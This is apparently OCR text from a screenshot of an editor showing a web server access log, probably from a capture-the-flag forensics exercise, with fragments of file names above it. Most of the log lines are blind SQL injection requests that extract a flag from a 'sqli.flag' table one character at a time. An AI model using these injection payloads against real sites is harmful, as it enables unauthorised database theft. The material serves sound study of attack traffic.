 pwd.txt
secret.
1.txt
新建 文本文档
data.txt
真的很杂_.jpe
新建 文
新建 文
encod
1.txt
新建 文
acces
文件 编辑 查看
20information_schema.tables)) HTTP/1.1" 200 427 "-" "python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:46:06 +0000] "GET /index.php?id=1%20and%20if(substr((select%20flag%20from%20sqli.flag),43,1)%20=%20'3',1,(select%20table_name%20from%
20information_schema.tables)) HTTP/1.1" 200 427 "-" "python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:46:06 +0000] "GET /index.php?id=1%20and%20if(substr((select%20flag%20from%20sqli.flag),43,1)%20=%20'2',1,(select%20table_name%20from%
20information_schema.tables)) HTTP/1.1" 200 427 "-" "python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:46:06 +0000] "GET /index.php?id=1%20and%20if(substr((select%20flag%20from%20sqli.flag),43,1)%20=%20'1',1,(select%20table_name%20from%
20information_schema.tables)) HTTP/1.1" 200 426 "-" "python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:46:06 +0000] "GET /index.php?id=1%20and%20if(substr((select%20flag%20from%20sqli.flag),43,1)%20=%20'0',1,(select%20table_name%20from%
20information_schema.tables)) HTTP/1.1" 200 426 "-" "python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:46:06 +0000] "GET /index.php?id=1%20and%20if(substr((select%20flag%20from%20sqli.flag),43,1)%20=%20'/',1,(select%20table_name%20from%
20information_schema.tables)) HTTP/1.1" 200 426 "-" "python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:46:06 +0000] "GET /index.php?id=1%20and%20if(substr((select%20flag%20from%20sqli.flag),43,1)%20=%20'.',1,(select%20table_name%20from%
20information_schema.tables)) HTTP/1.1" 200 426 "-" "python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:46:06 +0000] "GET /index.php?id=1%20and%20if(substr((select%20flag%20from%20sqli.flag),43,1)%20=%20'-',1,(select%20table_name%20from%
20information_schema.tables)) HTTP/1.1" 200 426 "-" "python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:46:06 +0000] "GET /index.php?id=1%20and%20if(substr((select%20flag%20from%20sqli.flag),43,1)%20=%20',',1,(select%20table_name%20from%
20information_schema.tables)) HTTP/1.1" 200 426 "-" "python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:46:06 +0000] "GET /index.php?id=1%20and%20if(substr((select%20flag%20from%20sqli.flag),43,1)%20=%20'+',1,(select%20table_name%20from%
20information_schema.tables)) HTTP/1.1" 200 478 "-" "python-requests/2.26.0"
行 2765，列 1 241 个字符，共 690,606 个 100% Unix (LF) UTF-8